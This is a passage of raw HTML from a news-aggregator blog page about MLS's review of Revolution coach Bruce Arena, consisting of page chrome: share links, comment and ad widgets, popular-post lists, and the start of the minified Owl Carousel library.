<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html&title=MLS investigating Revolution boss Arena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/DAC1/production/_130610065_gettyimages-1508014628-1.jpg&description= New England Revolution boss Bruce Arena has been placed on administrative leave pending a review into allegations of &quot;insensitive and ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/08/brave-thrash-rockets-in-womens-hundred.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/DAC1/production/_130610065_gettyimages-1508014628-1.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vq5-5gEfgZkJSScUJpnDP4B1IGOpCvtyw6OmYgjW5prbyqIhnEUHGQH0eX_WMFkQgODNDG4wSrTXD2lcC-5taOhBYVngDpPac3PCN6Z_noC3YUdIi2Rd-j_amH3Wu7FyT89qTcIRNiIlFfOv8y9aVcnSHlmjjD70XIFZUWvQ73QnSF=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKM9Mdt-zPZJe7ntyUi3BpMngg0LT3z_e1h1MtVc33H8ivlg53Fhx_65DFS3VVahItvZuAD5pXudd4Jyujb13o_x_s1dRpbFp46_M49Mo0C40Ex-eg2Gt0r_0DiyOR3ZvcyAc4TX3iNw4A310mRGKzAxrxYH9WHXLLKLTiQigeQvVVuCtKROzDAw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-4QEiHrQjiXDNSGT68mvBY46t70KVB35vLqsPuyVHgId-A9ARPitYm-OTpSC6qwflME8LsqvmS-5V9QslG5lOVj3mAbWYBucAkkRv0QR3PJuk0CH1WHQQzXk7Igb09MmZgipPO-1UszRrVsGm1n7OLyN52bWVzQaNXE_zeMd6TwbxBs9Pzn2MWA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzz0QGa83IPMUjlVcqui1PnGKDv9xa-6mV1uT6gjKcFWQtcPAMlVEI8kBFM0OtXAsy2Prj0JTOwNRFvEbHs7Gnon3J3pdhUbL1mQ6yNYd-E3XdwevNchKSNylq4vGGalB47YpNNUtOe3mKETnpJQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGWcrJ9xCdVihNfilEwM-nk32XRxMmaytDZ5maFfrSUDC9an4r2yt5dRtrRtoREoU5lf48qmVBC0wfPzEGmP67GpafGajh9vQMc05cAMg8TGM-M6uHDbq6ukfpL2adPYE1YU6z4cY3OVZPJB20nqo3gi7iS-WqZLo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ub5wnNucN_B-A7wbB4LS8aXdoZ_dDzpJRH93DAQWrX_uA1C68j0Ty7Frf4TMWkvNylcZujJpm6uUvpLM0kwpnK33Vi9rsxLaPIwXrOkuUq11B7ME5pl7YUUoM96kOYY4_f4AE8dggCmht_GOYfQL1_AAlVdE0pLFG2u5lCX6kvM2jKzkDqPlx16Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4LpJ9KlD5qDXv4rEaFVPnKFq6RYWBR1t2w8O_rvHUbA-0ST1MZ3I7WOPyxDDSb3DJh5ODwMbctPGVqhhbgLjj8DUfPu4OhfGPxCgUBKtMu_JkIvLvUtTu2scsGjfzCXXwyPv4nbw83B5LHQLzkE0SwR55mxwZQanNFuKBwKYI9pNnGNtDRQWulIgi9TXUCvM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d8886182725225273027\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var 